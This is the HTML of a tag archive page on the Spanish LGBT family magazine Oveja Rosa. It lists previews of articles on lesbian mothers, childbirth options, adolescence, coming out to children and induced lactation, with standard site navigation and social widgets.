				<img width="480" height="270" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/10/padre-transexual-dio-a-luz-a-su-hijo.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/10/padre-transexual-dio-a-luz-a-su-hijo.jpg 852w, https://ovejarosa.com/wp-content/uploads/2017/10/padre-transexual-dio-a-luz-a-su-hijo-600x338.jpg 600w, https://ovejarosa.com/wp-content/uploads/2017/10/padre-transexual-dio-a-luz-a-su-hijo-768x433.jpg 768w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/niegan-hombre-transexual-reconocido-padre-hijo-le-dio-luz/">Niegan a un hombre transexual ser reconocido como «padre» de su hijo porque le dio a luz</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
			</ul>
			<ul class="menu-icons horizontal-menu tipi-flex-eq-height">
				<li class="valenti-icon vertical-c icon-wrap icon-wrap-facebook"><a href="http://www.facebook.com/revistaovejarosa%20" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Facebook" rel="noopener nofollow"><i class="valenti-i-facebook" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-twitter"><a href="http://www.twitter.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Twitter" rel="noopener nofollow"><i class="valenti-i-twitter" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-instagram"><a href="http://www.instagram.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Instagram" rel="noopener nofollow"><i class="valenti-i-instagram" aria-hidden="true"></i></a></li><li class="valenti-icon cb-icon-search cb-menu-icon vertical-c"><a href="#" data-title="Buscar" class="tipi-tip tipi-tip-b vertical-c modal-tr" data-type="search"><i class="valenti-i-search" aria-hidden="true"></i></a></li>			</ul>
		</div>
	</div>
</nav>
<div id="cb-top-menu" class="secondary-menu-wrap tipi-m-0-down clearfix cb-dark-menu wrap">		<div class="menu-bg-area">
			<div class="cb-top-menu-wrap tipi-flex side-spacing">
				<div class="cb-breaking-news font-h tipi-vertical-c"><span>Últimas noticias <i class="valenti-i-long-arrow-right"></i></span><ul id="cb-ticker"><li><a href="https://ovejarosa.com/espacios-seguros-para-la-exploracion-el-rol-emergente-de-escorts-lgbtq-en-la-frontera-mexico-estados-unidos/" title="Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos">Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos</a></li><li><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" title="FIV con Screening: reduce riesgos genéticos en tu embarazo">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></li><li><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" title="Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></li><li><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" title="Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></li></ul></div>				<ul class="cb-top-nav secondary-menu tipi-flex"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-26"><a title=" «New window or tab»" href="http://www.mirales.es">MíraLes</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-27"><a href="https://ovejarosa.com/quienes-somos/">Quiénes somos</a></li>
</ul><ul class="menu-icons tipi-flex-eq-height"></ul>			</div>
		</div>
	</div>
	<div class="block-title-wrap archive-block-title cb-section-header wrap archive-block-title-color-2"><div class="block-title-inner side-spacing" style="border-bottom-color:#e95ca3"><div class="block-title"><h1 class="title">madres</h1></div></div></div><div class="breadcrumbs-wrap wrap">		<div class="breadcrumbs side-spacing">
											<div class="crumb">
									<a href="https://ovejarosa.com">
									<span>Inicio</span>
									</a>
								</div>
											<i class="valenti-i-chevron-right"></i>				<div class="crumb">
									<span>madres</span>
								</div>
									</div>
	</div>
	<div id="cb-content" class="site-content clearfix wrap side-spacing content-bg sb--right">
	<div class="tipi-cols clearfix">
		<div id="main" class="cb-main main tipi-col tipi-xs-12 clearfix site-main main-block-wrap tipi-m-8">
			<div id="block-wrap-84721" class="block-wrap block-wrap-bs-1 block-to-see block-wrap-classic clearfix block-css-84721 side-spacing--boxed block-is-archive block-archive-skin-11" data-id="84721"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block">		<article class="preview-classic split ani-base article-ani article-ani-0 split-1 split-design-1 tipi-xs-12 preview-1 post-5472 post type-post status-publish format-standard has-post-thumbnail hentry category-historias-de-vida-estilo_de_vida category-madres tag-dos-madres tag-familias-homoparentales tag-lesbiana tag-lesbianas tag-madres-2 tag-madres-lesbianas tag-maternidad tag-visibilidad">
			<div class="preview-mini-wrap clearfix tipi-flex preview--with-bg">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/madre-soltera-y-cumplidos-los-40/" class="mask-img">
				<img width="360" height="203" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20360%20240&#039;%3E%3C/svg%3E" class="attachment-valenti-360-240 size-valenti-360-240 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2015/03/Madres-solteras-a-los-40.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2015/03/Madres-solteras-a-los-40.jpg 650w, https://ovejarosa.com/wp-content/uploads/2015/03/Madres-solteras-a-los-40-600x337.jpg 600w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/madre-soltera-y-cumplidos-los-40/">Madre, soltera&#8230; Y cumplidos los 40</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/familias/madres/" class="cat">Madres</a></div><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 105</span></div><div class="excerpt body-color">Madre con 40 años y soltera. Has pasado los últimos años cuidando de tus hijos, y has dedicado poco tiempo<span class="cb-excerpt-dots excerpt-ellipsis">...</span></div>				</div>
							</div>
		</article>
				<article class="preview-classic split ani-base article-ani article-ani-0 split-1 split-design-1 tipi-xs-12 preview-1 post-335 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-bebes category-hijos tag-cuidados tag-hijos-2 tag-infancia tag-madres-2 tag-maternidad tag-primerizos">
			<div class="preview-mini-wrap clearfix tipi-flex preview--with-bg">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/errores-comunes-en-madres-y-padres-primerizos/" class="mask-img">
				<img width="330" height="240" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20360%20240&#039;%3E%3C/svg%3E" class="attachment-valenti-360-240 size-valenti-360-240 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2013/10/errores-comunes_bebé-abrigado.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2013/10/errores-comunes_bebé-abrigado.jpg 720w, https://ovejarosa.com/wp-content/uploads/2013/10/errores-comunes_bebé-abrigado-300x217.jpg 300w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/errores-comunes-en-madres-y-padres-primerizos/">Errores más comunes en madres y padres primerizos</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/familias/hijos/bebes/" class="cat">Bebés</a></div><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 12</span></div><div class="excerpt body-color">Nadie nace aprendido y cuando se trata de nuestros hijos, en el afán de protegerles y hacerlo lo mejor posible,<span class="cb-excerpt-dots excerpt-ellipsis">...</span></div>				</div>
							</div>
		</article>
				<article class="preview-classic split ani-base article-ani article-ani-0 split-1 split-design-1 tipi-xs-12 preview-1 post-947 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-libros tag-cuentos tag-derechos tag-desarrollo tag-dos-madres tag-familias tag-familias-homoparentales tag-gloria-fuertes tag-hijos-2 tag-infancia tag-madres-2 tag-madres-lesbianas tag-ninos-2 tag-normalizacion tag-padres-2 tag-padres-gays tag-pareja-2 tag-paternidad">
			<div class="preview-mini-wrap clearfix tipi-flex preview--with-bg">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/maravillosas-familias-homenaje-a-gloria-fuertes/" class="mask-img">
				<img width="244" height="240" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20360%20240&#039;%3E%3C/svg%3E" class="attachment-valenti-360-240 size-valenti-360-240 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2013/12/portada_maravillosas_familias_homenaje_gloria_fuertes.jpg" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/maravillosas-familias-homenaje-a-gloria-fuertes/">¡Maravillosas familias! Homenaje a Gloria Fuertes</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/cultura_lgtb/" class="cat">Cultura LGTB</a></div><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div><div class="excerpt body-color">“En la sociedad actual nos encontramos con muchos tipos de familias. Esto es una realidad que el niño necesita entender<span class="cb-excerpt-dots excerpt-ellipsis">...</span></div>				</div>
							</div>
		</article>
				<article class="preview-classic split ani-base article-ani article-ani-0 split-1 split-design-1 tipi-xs-12 preview-1 post-382 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-adolescentes category-hijos tag-adolescentes-2 tag-familias tag-familias-homoparentales tag-gay tag-hijos-2 tag-lecturas-adolescentes tag-lesbiana tag-lesbianas tag-madres-2 tag-madres-lesbianas tag-maternidad tag-ninos-2 tag-padres-2 tag-padres-gays tag-paternidad">
			<div class="preview-mini-wrap clearfix tipi-flex preview--with-bg">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/llega-la-adolescencia/" class="mask-img">
				<img width="360" height="240" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20360%20240&#039;%3E%3C/svg%3E" class="attachment-valenti-360-240 size-valenti-360-240 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2013/10/adolescencia_grupo.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2013/10/adolescencia_grupo.jpg 423w, https://ovejarosa.com/wp-content/uploads/2013/10/adolescencia_grupo-300x200.jpg 300w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/llega-la-adolescencia/">Llega la adolescencia</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/familias/hijos/adolescentes/" class="cat">Adolescentes</a></div><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 42</span></div><div class="excerpt body-color">Adolescencia. Es esa etapa en la que nuestros adorables pequeñines desaparecen, aunque no queramos asumirlo, y nos da la sensación<span class="cb-excerpt-dots excerpt-ellipsis">...</span></div>				</div>
							</div>
		</article>
				<article class="preview-classic split ani-base article-ani article-ani-0 split-1 split-design-1 tipi-xs-12 preview-1 post-1954 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-madres tag-bebe tag-dar-a-luz tag-hijos-2 tag-madres-2 tag-madres-lesbianas tag-maternidad tag-ninos-2">
			<div class="preview-mini-wrap clearfix tipi-flex preview--with-bg">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-mejor-eleccion-para-dar-a-luz/" class="mask-img">
				<img width="360" height="185" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20360%20240&#039;%3E%3C/svg%3E" class="attachment-valenti-360-240 size-valenti-360-240 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/03/parto-portada.jpg" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-mejor-eleccion-para-dar-a-luz/">5 formas de dar a luz ¿Cuál elegirías?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/familias/madres/" class="cat">Madres</a></div><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 766</span></div><div class="excerpt body-color">El nacimiento de un hijo es un momento inolvidable y es fundamental tener claros los diferentes tipos de parto para<span class="cb-excerpt-dots excerpt-ellipsis">...</span></div>				</div>
							</div>
		</article>
				<article class="preview-classic split ani-base article-ani article-ani-0 split-1 split-design-1 tipi-xs-12 preview-1 post-2128 post type-post status-publish format-standard has-post-thumbnail hentry category-como_tener_hijos category-madres tag-bebe tag-dos-madres tag-embarazo tag-familias-homoparentales tag-hijos-2 tag-infancia tag-lesbiana tag-lesbianas tag-madres-2 tag-madres-lesbianas tag-maternidad tag-ninos-2">
			<div class="preview-mini-wrap clearfix tipi-flex preview--with-bg">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/quien-se-embaraza-mi-mujer-o-yo/" class="mask-img">
				<img width="356" height="240" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20360%20240&#039;%3E%3C/svg%3E" class="attachment-valenti-360-240 size-valenti-360-240 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/03/quien-se-embaraza-2.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/03/quien-se-embaraza-2.jpg 500w, https://ovejarosa.com/wp-content/uploads/2014/03/quien-se-embaraza-2-290x195.jpg 290w" data-lazy-sizes="(max-width: 356px) 100vw, 356px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/quien-se-embaraza-mi-mujer-o-yo/">¿Quién se embaraza? ¿Mi mujer o yo?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/como_tener_hijos/" class="cat">Cómo tener hijos</a><a href="https://ovejarosa.com/category/familias/madres/" class="cat">Madres</a></div><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 89</span></div><div class="excerpt body-color">Una de las primeras cuestiones que surgen cuando dos mujeres se plantean tener hijos es cuál de ellas va a<span class="cb-excerpt-dots excerpt-ellipsis">...</span></div>				</div>
							</div>
		</article>
				<article class="preview-classic split ani-base article-ani article-ani-0 split-1 split-design-1 tipi-xs-12 preview-1 post-18736 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida category-historias-de-vida-estilo_de_vida tag-diversidad-familiar tag-educacion tag-hijos-lgtb tag-jeanne-manford tag-madres-2 tag-orgullo tag-padres-hijos-gays">
			<div class="preview-mini-wrap clearfix tipi-flex preview--with-bg">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/homenaje-jeanne-manford-la-primera-madre-reconocer-publicamente-hijo-gay/" class="mask-img">
				<img width="354" height="240" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20360%20240&#039;%3E%3C/svg%3E" class="attachment-valenti-360-240 size-valenti-360-240 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2019/06/jeanne-manford.jpeg" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/homenaje-jeanne-manford-la-primera-madre-reconocer-publicamente-hijo-gay/">Homenaje a Jeanne Manford: la primera madre en reconocer públicamente tener un hijo gay</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 54</span></div><div class="excerpt body-color">En abril de 1972 Jeanne Manford y su marido, Jules, recibieron una llamada telefónica de esas que no quieres tener<span class="cb-excerpt-dots excerpt-ellipsis">...</span></div>				</div>
							</div>
		</article>
				<article class="preview-classic split ani-base article-ani article-ani-0 split-1 split-design-1 tipi-xs-12 preview-1 post-17199 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-madres tag-anuncio tag-kimlan tag-madres-2 tag-madres-lesbianas tag-taiwan">
			<div class="preview-mini-wrap clearfix tipi-flex preview--with-bg">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/primera-vez-madres-lesbianas-anuncio-taiwan/" class="mask-img">
				<img width="360" height="188" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20360%20240&#039;%3E%3C/svg%3E" class="attachment-valenti-360-240 size-valenti-360-240 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2018/12/kimlan-madres-lesbianas.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2018/12/kimlan-madres-lesbianas.jpg 625w, https://ovejarosa.com/wp-content/uploads/2018/12/kimlan-madres-lesbianas-600x314.jpg 600w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/primera-vez-madres-lesbianas-anuncio-taiwan/">Por primera vez madres lesbianas en un anuncio en Taiwán</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 107</span></div><div class="excerpt body-color">Los televidentes de Taiwán tienen la oportunidad hoy de ser más abiertos y más inclusivos, todo gracias a un anuncio<span class="cb-excerpt-dots excerpt-ellipsis">...</span></div>				</div>
							</div>
		</article>
				<article class="preview-classic split ani-base article-ani article-ani-0 split-1 split-design-1 tipi-xs-12 preview-1 post-359 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-adolescentes category-hijos tag-adolescentes-2 tag-familias tag-familias-homoparentales tag-hijos-2 tag-madres-2 tag-madres-lesbianas tag-normalizacion tag-padres-2 tag-padres-gays">
			<div class="preview-mini-wrap clearfix tipi-flex preview--with-bg">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/salir-del-armario-con-los-hijos/" class="mask-img">
				<img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20360%20240&#039;%3E%3C/svg%3E" class="attachment-valenti-360-240 size-valenti-360-240 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2013/10/salir-del-armario_madre.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2013/10/salir-del-armario_madre.jpg 600w, https://ovejarosa.com/wp-content/uploads/2013/10/salir-del-armario_madre-300x225.jpg 300w" data-lazy-sizes="(max-width: 320px) 100vw, 320px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/salir-del-armario-con-los-hijos/">Salir del armario con los hijos</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/familias/hijos/adolescentes/" class="cat">Adolescentes</a></div><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 171</span></div><div class="excerpt body-color">En la actualidad, las parejas de gays o lesbianas que tienen hijos se han visto obligadas a salir del armario<span class="cb-excerpt-dots excerpt-ellipsis">...</span></div>				</div>
							</div>
		</article>
				<article class="preview-classic split ani-base article-ani article-ani-0 split-1 split-design-1 tipi-xs-12 preview-1 post-350 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-madres tag-cuidados tag-dos-madres tag-familias tag-familias-homoparentales tag-infancia tag-lactancia tag-madres-2 tag-madres-lesbianas tag-maternidad">
			<div class="preview-mini-wrap clearfix tipi-flex preview--with-bg">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/lactancia-inducida/" class="mask-img">
				<img width="360" height="144" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20360%20240&#039;%3E%3C/svg%3E" class="attachment-valenti-360-240 size-valenti-360-240 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2013/10/Lactancia-inducida.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2013/10/Lactancia-inducida.jpg 625w, https://ovejarosa.com/wp-content/uploads/2013/10/Lactancia-inducida-300x120.jpg 300w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/lactancia-inducida/">Lactancia inducida</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/familias/madres/" class="cat">Madres</a></div><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 222</span></div><div class="excerpt body-color">La lactancia inducida es aquella que se produce cuando una mujer que no ha tenido embarazo previo da el pecho<span class="cb-excerpt-dots excerpt-ellipsis">...</span></div>				</div>
							</div>
		</article>
		</div>			<div class="pagination tipi-xs-12 font-2">
			<span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://ovejarosa.com/tag/madres-2/page/2/">2</a>
<a class="page-numbers" href="https://ovejarosa.com/tag/madres-2/page/3/">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://ovejarosa.com/tag/madres-2/page/8/">8</a>
<a class="next page-numbers" href="https://ovejarosa.com/tag/madres-2/page/2/"><i class="valenti-i-chevron-right"></i></a>			</div>
			</div></div></div>		</div>
		<div class="sidebar-wrap tipi-xs-12 tipi-m-4 tipi-col clearfix">
	<aside class="cb-sidebar sidebar">
		<div id="facebook-box-3" class="widget cb-sidebar-widget sidebar-widget valenti-widget facebook-box-widget"><h3 class="widget-title title">Síguenos en Facebook</h3>		<div class="fb-page"
			  data-href="https://www.facebook.com/revistaovejarosa"
			  data-width="600"
			  data-hide-cover="false"
			  data-show-facepile="false"
			  data-small-header="false"
			  data-tabs=""
			  data-show-posts="false"></div>

	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v3.2';
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
		</div><div id="custom_html-17" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://bit.ly/3d5zhyZ"> <img src="https://ovejarosa.com/wp-content/uploads/2021/07/Banner-MiralesOvejaRosa.jpg" /></a>
<div class="issuuembed" style="width: 300px; height: 200px;" data-configid="30297384/64090903"></div>
<script type="text/javascript" src="//e.issuu.com/embed.js" async="true"></script></div></div><div id="custom_html-16" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="custom_html-10" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://www.mirales.es/" target="_blank" rel="noopener"><img src="https://ovejarosa.com/wp-content/uploads/2016/12/banner-Mirales.jpg" /></a></div></div>	</aside>
</div>
	</div>
	</div>
<footer id="cb-footer" class="site-footer wrap">
	<div class="bg-area">
		<div id="cb-widgets" class="cb-footer-wrap clearfix footer-widget-area footer-widget-area-3 footer-widgets-skin-3 site-img-1 widgets-area-bg--dark wrap">
			<div class="footer-widget-bg-area-inner tipi-flex">
									<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
						<div id="text-4" class="widget footer-widget cb-footer-widget valenti-widget widget_text">			<div class="textwidget"><p><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-cuadrado.png" /></p></div>
		</div>					</div>
																				<div class="background"></div>			</div>
		</div>
							<div class="footer-lower cb-footer-lower clearfix site-skin-3">
				<div class="tipi-row tipi-flex flex-wrap wrap side-spacing clearfix">
					<div class="logo-copyright-block">
						<div class="cb-copyright copyright"></div>
					</div>
											<div class="tipi-flex-right tipi-vertical-c">
													<nav id="footer-navigation" class="footer-navigation clearfix">
								<ul id="menu-legal" class="footer-menu horizontal-menu"><li id="menu-item-21846" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21846"><a href="https://ovejarosa.com/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a></li>
<li id="menu-item-21847" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21847"><a href="https://ovejarosa.com/aviso-legal/">AVISO LEGAL</a></li>
<li id="menu-item-21848" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21848"><a href="https://ovejarosa.com/politica-de-cookies/">POLÍTICA DE COOKIES</a></li>
</ul>							</nav><!-- .footer-navigation -->
																								</div>
				</div>
			</div>
		</div>
	</footer>
</div>
<span class="shadow__sides wrap"></span></div>
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-l-0 site-skin-2 site-img-1">
	<div class="bg-area">
		<div class="content-wrap">
			<div class="content">
				<div class="logo-x-wrap tipi-flex vertical-c">
										<a href="#" class="mob-tr-close tipi-close-icon"><i class="valenti-i-x" aria-hidden="true"></i></a>
				</div>
				<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/">Familias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/">Madres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/">Padres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/">Hijos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/">Bebés</a></li>
